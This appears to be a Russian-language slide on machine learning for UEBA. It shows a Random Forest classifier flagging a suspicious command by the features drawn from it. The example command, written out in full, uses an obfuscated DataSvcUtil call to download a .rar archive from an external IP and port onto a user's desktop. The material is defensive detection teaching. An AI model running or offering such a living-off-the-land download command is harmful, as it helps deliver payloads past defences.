 Машинное обучение в UEBA

Команда

Признаки

Классификатор

Результат

dATAsVcuTIL /oUT:"C:\\userS\\BARbaR-S\\dESKToP\\новаЯ папкА (4)\\123.rar"

/url:hTTpS://188.243.70.38:7777/rEPOsiTory/%D1%80%D0%B0%d0%B1%D0%be%D1%82%D0%B0/DocfrOMWorK.raR?eNCoDEdFiLe

Инструмент .NET Framework для доступа к службе данных из клиентского приложения по каналу Open Data Protocol

Локальный файл

Рабочий стол

Новая папка

Простое имя (123)

Архив/расширение rar

URL

Протокол HTTPS

Внешний IP

Порт из одинаковых цифр

Репозиторий

Кириллица

Архив/расширение rar

Кодирование

Tree 1

Tree 2

Tree 3

Random Forest:

Tree 1: 0,87 Bad

Tree 2: 0,03 Good

Tree 3: 0,94 Bad

.......

BAD Command

Random Forest – алгоритм ML с учителем, заключающийся в использовании ансамбля решающих деревьев. Применяется для задач классификации, регрессии и кластеризации